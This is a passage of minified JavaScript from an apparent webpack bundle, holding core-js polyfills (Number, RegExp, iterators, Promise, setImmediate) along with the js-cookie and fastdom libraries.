0===t?n:o(n,t)},a[l]=!0},function(e,t,n){var r=n(10).f,o=n(8),i=n(0)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){n(54)("toPrimitive")},function(e,t,n){var r=n(9),o=n(113),i=n(0)("toPrimitive"),a=Date.prototype;i in a||r(a,i,o)},function(e,t,n){"use strict";var r=n(6),o=n(1),i=n(38),a=n(11),u=n(8),s=n(12),l=n(76),c=n(16),d=n(2),f=n(39),v=n(26).f,p=n(21).f,m=n(10).f,g=n(115).trim,h=o.Number,y=h.prototype,b="Number"==s(f(y)),_=function(e){var t,n,r,o,i,a,u,s,l=c(e,!1);if("string"==typeof l&&l.length>2)if(43===(t=(l=g(l)).charCodeAt(0))||45===t){if(88===(n=l.charCodeAt(2))||120===n)return NaN}else if(48===t){switch(l.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+l}for(a=(i=l.slice(2)).length,u=0;u<a;u++)if((s=i.charCodeAt(u))<48||s>o)return NaN;return parseInt(i,r)}return+l};if(i("Number",!h(" 0o1")||!h("0b1")||h("+0x1"))){for(var T,A=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof A&&(b?d((function(){y.valueOf.call(n)})):"Number"!=s(n))?l(new h(_(t)),n,A):_(t)},C=r?v(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;C.length>x;x++)u(h,T=C[x])&&!u(A,T)&&m(A,T,p(h,T));A.prototype=y,y.constructor=A,a(o,"Number",A)}},function(e,t,n){"use strict";var r,o,i=n(58),a=RegExp.prototype.exec,u=String.prototype.replace,s=a,l=(r=/a/,o=/b*/g,a.call(r,"a"),a.call(o,"a"),0!==r.lastIndex||0!==o.lastIndex),c=void 0!==/()??/.exec("")[1];(l||c)&&(s=function(e){var t,n,r,o,s=this;return c&&(n=new RegExp("^"+s.source+"$(?!\\s)",i.call(s))),l&&(t=s.lastIndex),r=a.call(s,e),l&&r&&(s.lastIndex=s.global?r.index+r[0].length:t),c&&r&&r.length>1&&u.call(r[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(r[o]=void 0)})),r}),e.exports=s},function(e,t,n){var r=n(1),o=n(7),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(1),o=n(9);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){e.exports=n(1)},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(12);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(49),o=n(8),i=n(74),a=n(10).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){var r=n(56),o=n(34),i=n(18),a=n(17),u=n(75),s=[].push,l=function(e){var t=1==e,n=2==e,l=3==e,c=4==e,d=6==e,f=5==e||d;return function(v,p,m,g){for(var h,y,b=i(v),_=o(b),T=r(p,m,3),A=a(_.length),C=0,x=g||u,S=t?x(v,A):n?x(v,0):void 0;A>C;C++)if((f||C in _)&&(y=T(h=_[C],C,b),e))if(t)S[C]=y;else if(y)switch(e){case 3:return!0;case 5:return h;case 6:return C;case 2:s.call(S,h)}else if(c)return!1;return d?-1:l||c?c:S}};e.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6)}},function(e,t,n){var r=n(41);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var r=n(3),o=n(45);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){"use strict";var r=n(5);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(7),o=n(12),i=n(0)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){"use strict";var r=n(3),o=n(55).map;r({target:"Array",proto:!0,forced:!n(84)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(11),o=Date.prototype,i=o.toString,a=o.getTime;new Date(NaN)+""!="Invalid Date"&&r(o,"toString",(function(){var e=a.call(this);return e==e?i.call(this):"Invalid Date"}))},function(e,t,n){var r=n(3),o=n(87).values;r({target:"Object",stat:!0},{values:function(e){return o(e)}})},function(e,t,n){"use strict";var r=n(13),o=n(85),i=n(31),a=n(25),u=n(89),s=a.set,l=a.getterFor("Array Iterator");e.exports=u(Array,"Array",(function(e,t){s(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(e,t,n){var r=n(37);e.exports=r("navigator","userAgent")||""},function(e,t,n){var r,o,i;i=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in i)i[s]&&(u+="; "+s,!0!==i[s]&&(u+="="+i[s].split(";")[0]));return document.cookie=t+"="+n+u}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),s=u.slice(1).join("=");n||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var l=t(u[0]);if(s=(r.read||r)(s,l)||t(s),n)try{s=JSON.parse(s)}catch(e){}if(o[l]=s,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))},void 0===(o="function"==typeof(r=i)?r.call(t,n,t,e):r)||(e.exports=o),e.exports=i()},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(6),o=n(2),i=n(46);e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(23);e.exports=r("native-function-to-string",Function.toString)},function(e,t,n){var r=n(8),o=n(109),i=n(21),a=n(10);e.exports=function(e,t){for(var n=o(t),u=a.f,s=i.f,l=0;l<n.length;l++){var c=n[l];r(e,c)||u(e,c,s(t,c))}}},function(e,t,n){var r=n(8),o=n(13),i=n(71).indexOf,a=n(36);e.exports=function(e,t){var n,u=o(e),s=0,l=[];for(n in u)!r(a,n)&&r(u,n)&&l.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(13),o=n(17),i=n(110),a=function(e){return function(t,n,a){var u,s=r(t),l=o(s.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((u=s[c++])!=u)return!0}else for(;l>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){var r=n(2);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(e,t,n){var r=n(37);e.exports=r("document","documentElement")},function(e,t,n){t.f=n(0)},function(e,t,n){var r=n(7),o=n(53),i=n(0)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(7),o=n(77);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t,n){var r=n(5),o=n(114);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(12),o=n(0)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){"use strict";var r=n(9),o=n(11),i=n(2),a=n(0),u=n(45),s=a("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),c=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,d){var f=a(e),v=!i((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),p=v&&!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[s]=function(){return n}),n[f](""),!t}));if(!v||!p||"replace"===e&&!l||"split"===e&&!c){var m=/./[f],g=n(f,""[e],(function(e,t,n,r,o){return t.exec===u?v&&!o?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),h=g[0],y=g[1];o(String.prototype,e,h),o(RegExp.prototype,f,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)}),d&&r(RegExp.prototype[f],"sham",!0)}}},function(e,t,n){var r=n(5),o=n(41),i=n(0)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";var r=n(82).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(50),o=n(14),i=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),l=u.length;return s<0||s>=l?e?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===l||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){var r=n(12),o=n(45);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){var r=n(2),o=n(0)("species");e.exports=function(e){return!r((function(){var t=[];return(t.constructor={})[o]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var r=n(0),o=n(39),i=n(9),a=r("unscopables"),u=Array.prototype;null==u[a]&&i(u,a,o(null)),e.exports=function(e){u[a][e]=!0}},function(e,t,n){var r=n(3),o=n(120);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){var r=n(6),o=n(27),i=n(13),a=n(33).f,u=function(e){return function(t){for(var n,u=i(t),s=o(u),l=s.length,c=0,d=[];l>c;)n=s[c++],r&&!a.call(u,n)||d.push(e?[n,u[n]]:u[n]);return d}};e.exports={entries:u(!0),values:u(!1)}},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";var r=n(3),o=n(128),i=n(91),a=n(77),u=n(40),s=n(9),l=n(11),c=n(0),d=n(24),f=n(31),v=n(90),p=v.IteratorPrototype,m=v.BUGGY_SAFARI_ITERATORS,g=c("iterator"),h=function(){return this};e.exports=function(e,t,n,c,v,y,b){o(n,t,c);var _,T,A,C=function(e){if(e===v&&E)return E;if(!m&&e in w)return w[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},x=t+" Iterator",S=!1,w=e.prototype,k=w[g]||w["@@iterator"]||v&&w[v],E=!m&&k||C(v),R="Array"==t&&w.entries||k;if(R&&(_=i(R.call(new e)),p!==Object.prototype&&_.next&&(d||i(_)===p||(a?a(_,p):"function"!=typeof _[g]&&s(_,g,h)),u(_,x,!0,!0),d&&(f[x]=h))),"values"==v&&k&&"values"!==k.name&&(S=!0,E=function(){return k.call(this)}),d&&!b||w[g]===E||s(w,g,E),f[t]=E,v)if(T={values:C("values"),keys:y?E:C("keys"),entries:C("entries")},b)for(A in T)(m||S||!(A in w))&&l(w,A,T[A]);else r({target:t,proto:!0,forced:m||S},T);return T}},function(e,t,n){"use strict";var r,o,i,a=n(91),u=n(9),s=n(8),l=n(0),c=n(24),d=l("iterator"),f=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):f=!0),null==r&&(r={}),c||s(r,d)||u(r,d,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:f}},function(e,t,n){var r=n(8),o=n(18),i=n(35),a=n(129),u=i("IE_PROTO"),s=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},function(e,t,n){"use strict";var r=n(3),o=n(34),i=n(13),a=n(93),u=[].join,s=o!=Object,l=a("join",",");r({target:"Array",proto:!0,forced:s||l},{join:function(e){return u.call(i(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(2);e.exports=function(e,t){var n=[][e];return!n||!r((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var r=n(37),o=n(10),i=n(0),a=n(6),u=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var r=n(11),o=n(5),i=n(2),a=n(58),u=RegExp.prototype,s=u.toString,l=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),c="toString"!=s.name;(l||c)&&r(RegExp.prototype,"toString",(function(){var e=o(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in u)?a.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var r=n(82).charAt,o=n(25),i=n(89),a=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(e){a(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var r=n(1),o=n(98),i=n(63),a=n(9),u=n(0),s=u("iterator"),l=u("toStringTag"),c=i.values;for(var d in o){var f=r[d],v=f&&f.prototype;if(v){if(v[s]!==c)try{a(v,s,c)}catch(e){v[s]=c}if(v[l]||a(v,l,d),o[d])for(var p in i)if(v[p]!==i[p])try{a(v,p,i[p])}catch(e){v[p]=i[p]}}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){"use strict";var r,o,i,a,u=n(3),s=n(24),l=n(1),c=n(49),d=n(131),f=n(11),v=n(132),p=n(40),m=n(94),g=n(7),h=n(41),y=n(133),b=n(12),_=n(134),T=n(138),A=n(80),C=n(100).set,x=n(139),S=n(140),w=n(141),k=n(101),E=n(142),R=n(64),O=n(25),F=n(38),L=n(0)("species"),P="Promise",G=O.get,D=O.set,I=O.getterFor(P),J=d,V=l.TypeError,N=l.document,M=l.process,j=l.fetch,B=M&&M.versions,W=B&&B.v8||"",z=k.f,$=z,H="process"==b(M),q=!!(N&&N.createEvent&&l.dispatchEvent),U=F(P,(function(){var e=J.resolve(1),t=function(){},n=(e.constructor={})[L]=function(e){e(t,t)};return!((H||"function"==typeof PromiseRejectionEvent)&&(!s||e.finally)&&e.then(t)instanceof n&&0!==W.indexOf("6.6")&&-1===R.indexOf("Chrome/66"))})),K=U||!T((function(e){J.all(e).catch((function(){}))})),Y=function(e){var t;return!(!g(e)||"function"!=typeof(t=e.then))&&t},X=function(e,t,n){if(!t.notified){t.notified=!0;var r=t.reactions;x((function(){for(var o=t.value,i=1==t.state,a=0;r.length>a;){var u,s,l,c=r[a++],d=i?c.ok:c.fail,f=c.resolve,v=c.reject,p=c.domain;try{d?(i||(2===t.rejection&&te(e,t),t.rejection=1),!0===d?u=o:(p&&p.enter(),u=d(o),p&&(p.exit(),l=!0)),u===c.promise?v(V("Promise-chain cycle")):(s=Y(u))?s.call(u,f,v):f(u)):v(o)}catch(e){p&&!l&&p.exit(),v(e)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&Z(e,t)}))}},Q=function(e,t,n){var r,o;q?((r=N.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),l.dispatchEvent(r)):r={promise:t,reason:n},(o=l["on"+e])?o(r):"unhandledrejection"===e&&w("Unhandled promise rejection",n)},Z=function(e,t){C.call(l,(function(){var n,r=t.value;if(ee(t)&&(n=E((function(){H?M.emit("unhandledRejection",r,e):Q("unhandledrejection",e,r)})),t.rejection=H||ee(t)?2:1,n.error))throw n.value}))},ee=function(e){return 1!==e.rejection&&!e.parent},te=function(e,t){C.call(l,(function(){H?M.emit("rejectionHandled",e):Q("rejectionhandled",e,t.value)}))},ne=function(e,t,n,r){return function(o){e(t,n,o,r)}},re=function(e,t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=2,X(e,t,!0))},oe=function(e,t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(e===n)throw V("Promise can't be resolved itself");var o=Y(n);o?x((function(){var r={done:!1};try{o.call(n,ne(oe,e,r,t),ne(re,e,r,t))}catch(n){re(e,r,n,t)}})):(t.value=n,t.state=1,X(e,t,!1))}catch(n){re(e,{done:!1},n,t)}}};U&&(J=function(e){y(this,J,P),h(e),r.call(this);var t=G(this);try{e(ne(oe,this,t),ne(re,this,t))}catch(e){re(this,t,e)}},(r=function(e){D(this,{type:P,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=v(J.prototype,{then:function(e,t){var n=I(this),r=z(A(this,J));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=H?M.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&X(this,n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=G(e);this.promise=e,this.resolve=ne(oe,e,t),this.reject=ne(re,e,t)},k.f=z=function(e){return e===J||e===i?new o(e):$(e)},s||"function"!=typeof d||(a=d.prototype.then,f(d.prototype,"then",(function(e,t){var n=this;return new J((function(e,t){a.call(n,e,t)})).then(e,t)})),"function"==typeof j&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return S(J,j.apply(l,arguments))}}))),u({global:!0,wrap:!0,forced:U},{Promise:J}),p(J,P,!1,!0),m(P),i=c[P],u({target:P,stat:!0,forced:U},{reject:function(e){var t=z(this);return t.reject.call(void 0,e),t.promise}}),u({target:P,stat:!0,forced:s||U},{resolve:function(e){return S(s&&this===i?J:this,e)}}),u({target:P,stat:!0,forced:K},{all:function(e){var t=this,n=z(t),r=n.resolve,o=n.reject,i=E((function(){var n=h(t.resolve),i=[],a=0,u=1;_(e,(function(e){var s=a++,l=!1;i.push(void 0),u++,n.call(t,e).then((function(e){l||(l=!0,i[s]=e,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=z(t),r=n.reject,o=E((function(){var o=h(t.resolve);_(e,(function(e){o.call(t,e).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(e,t,n){var r,o,i,a=n(1),u=n(2),s=n(12),l=n(56),c=n(73),d=n(46),f=a.location,v=a.setImmediate,p=a.clearImmediate,m=a.process,g=a.MessageChannel,h=a.Dispatch,y=0,b={},_=function(e){if(b.hasOwnProperty(e)){var t=b[e];delete b[e],t()}},T=function(e){return function(){_(e)}},A=function(e){_(e.data)},C=function(e){a.postMessage(e+"",f.protocol+"//"+f.host)};v&&p||(v=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return b[++y]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(y),y},p=function(e){delete b[e]},"process"==s(m)?r=function(e){m.nextTick(T(e))}:h&&h.now?r=function(e){h.now(T(e))}:g?(i=(o=new g).port2,o.port1.onmessage=A,r=l(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||u(C)?r="onreadystatechange"in d("script")?function(e){c.appendChild(d("script")).onreadystatechange=function(){c.removeChild(this),_(e)}}:function(e){setTimeout(T(e),0)}:(r=C,a.addEventListener("message",A,!1))),e.exports={set:v,clear:p}},function(e,t,n){"use strict";var r=n(41),o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},function(e,t,n){"use strict";var r=n(3),o=n(103);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){"use strict";var r=n(55).forEach,o=n(93);e.exports=o("forEach")?function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(e,t,n){var r=n(1),o=n(98),i=n(103),a=n(9);for(var u in o){var s=r[u],l=s&&s.prototype;if(l&&l.forEach!==i)try{a(l,"forEach",i)}catch(e){l.forEach=i}}},function(e,t,n){var r;!function(t){"use strict";var o=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=o.bind(t)}function a(e){e.scheduled||(e.scheduled=!0,e.raf(u.bind(null,e)))}function u(e){var t,n=e.writes,r=e.reads;try{r.length,s(r),n.length,s(n)}catch(e){t=e}if(e.scheduled=!1,(r.length||n.length)&&a(e),t){if(t.message,!e.catch)throw t;e.catch(t)}}function s(e){for(var t;t=e.shift();)t()}function l(e,t){var n=e.indexOf(t);return!!~n&&!!e.splice(n,1)}i.prototype={constructor:i,measure:function(e,t){var n=t?e.bind(t):e;return this.reads.push(n),a(this),n},mutate:function(e,t){var n=t?e.bind(t):e;return this.writes.push(n),a(this),n},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=typeof e)throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new i;void 0===(r=function(){return c}.call(c,n,c,e))||(e.exports=r)}("undefined"!=typeof window?window:this)},function(e,t,n){var r;!function(){var t={initialize:function(){this._tasks=new Map},mutate:function(e,t){return o(this,"mutate",e,t)},measure:function(e,t){return o(this,"measure",e,t)},clear:function(e){var t=this._tasks,n=t.get(e);this.fastdom.clear(n),t.delete(e)}};function o(e,t,n,r){var o,i=e._tasks,a=e.fastdom,u=new Promise((function(e,s){o=a[t]((function(){i.delete(u);try{e(r?n.call(r):n())}catch(e){s(e)}}),r)}));return i.set(u,o),u}"f"=="function"[0]?void 0===(r=function(){return t}.call(t,n,t,e))||(e.exports=r):"o"==(typeof e)[0]?e.exports=t:window.fastdomPromised=t}()},,function(e,t,n){var r=n(1),o=n(68),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o.call(i))},function(e,t,n){var r=n(37),o=n(26),i=n(52),a=n(5);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(50),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(6),o=n(10),i=n(5),a=n(27);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,s=0;u>s;)o.f(e,n=r[s++],t[n]);return e}},function(e,t,n){var r=n(13),o=n(26).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(5),o=n(16);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!==e)}},function(e,t,n){var r=n(7);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){var r=n(14),o="["+n(116)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(78),o={};o[n(0)("toStringTag")]="z",e.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(e,t,n){"use strict";var r=n(79),o=n(59),i=n(5),a=n(14),u=n(80),s=n(81),l=n(17),c=n(83),d=n(45),f=n(2),v=[].push,p=Math.min,m=!f((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var u,s,l,c=[],f=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,f+"g");(u=d.call(m,r))&&!((s=m.lastIndex)>p&&(c.push(r.slice(p,u.index)),u.length>1&&u.index<r.length&&v.apply(c,u.slice(1)),l=u[0].length,p=s,c.length>=i));)m.lastIndex===u.index&&m.lastIndex++;return p===r.length?!l&&m.test("")||c.push(""):c.push(r.slice(p)),c.length>i?c.slice(0,i):c}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,o,n):r.call(String(o),t,n)},function(e,o){var a=n(r,e,this,o,r!==t);if(a.done)return a.value;var d=i(e),f=String(this),v=u(d,RegExp),g=d.unicode,h=(d.ignoreCase?"i":"")+(d.multiline?"m":"")+(d.unicode?"u":"")+(m?"y":"g"),y=new v(m?d:"^(?:"+d.source+")",h),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===f.length)return null===c(y,f)?[f]:[];for(var _=0,T=0,A=[];T<f.length;){y.lastIndex=m?T:0;var C,x=c(y,m?f:f.slice(T));if(null===x||(C=p(l(y.lastIndex+(m?0:T)),f.length))===_)T=s(f,T,g);else{if(A.push(f.slice(_,T)),A.length===b)return A;for(var S=1;S<=x.length-1;S++)if(A.push(x[S]),A.length===b)return A;T=_=C}}return A.push(f.slice(_)),A}]}),!m)},function(e,t,n){"use strict";var r=n(16),o=n(10),i=n(22);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},function(e,t,n){"use strict";var 